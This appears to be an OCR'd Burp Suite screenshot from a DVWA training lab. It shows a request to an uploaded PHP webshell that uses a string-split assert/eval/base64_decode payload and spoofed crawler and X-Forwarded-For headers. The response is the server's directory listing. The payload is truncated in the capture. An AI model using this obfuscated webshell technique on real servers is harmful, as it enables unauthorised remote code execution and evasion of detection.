 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.2.99:9070
Request
Raw Params Headers Hex
POST /hackable/uploads/a5.php HTTP/1.1
X-Forwarded-For: 54.129.161.94
Referer: http://192.168.2.99:9070/
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0;
+http://www.baidu.com/search/spider.html)
Host: 192.168.2.99:9070
Content-Length: 773
Pragma: no-cache
card=array_map("ass"."ert",array("ev"."Al(\"\\\$xx%3D\\\"Ba"."SE6"."4_dEc"."OdE\\\";@
\");"));
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 16 Apr 2019 06:05:53 GMT
Server: Apache/2.4.25 (Debian)
Vary: Accept-Encoding
Content-Length: 988
Content-Type: text/html; charset=UTF-8
X@Y./ 2018-10-12 17:48:48 59 0755
../ 2018-10-12 17:46:19 18 0755
config/ 2018-11-30 02:56:48 32 0755
hackable/ 2018-10-12 17:44:28 21 0755
vulnerabilities/ 2018-10-12 17:44:28 16 0755
docs/ 2018-10-12 17:44:28 43 0755
dvwa/ 2018-10-12 17:44:28 57 0755
external/ 2018-10-12 17:44:28 37 0755
.gitignore 2018-10-12 17:44:28 57 0644
.htaccess 2018-10-12 17:44:28 500 0644
CHANGELOG.md 2018-10-12 17:44:28 7296 0644
COPYING.txt 2018-10-12 17:44:28 33107 0644
README.md 2018-10-12 17:44:28 9180 0644
about.php 2018-10-12 17:44:28 3798 0644
favicon.ico 2018-10-12 17:44:28 1406 0644
ids_log.php 2018-10-12 17:44:28 895 0644
index.php 2018-10-12 17:44:28 4396 0644
instructions.php 2018-10-12 17:44:28 1869 0644
login.php 2018-10-12 17:44:28 4163 0644
logout.php 2018-10-12 17:44:28 414 0644
php.ini 2018-10-12 17:44:28 148 0644
phpinfo.php 2018-10-12 17:44:28 199 0644
robots.txt 2018-10-12 17:44:28 26 0644
security.php 2018-10-12 17:44:28 4724 0644
setup.php 2018-10-12 17:44:28 2931 0644
X@Y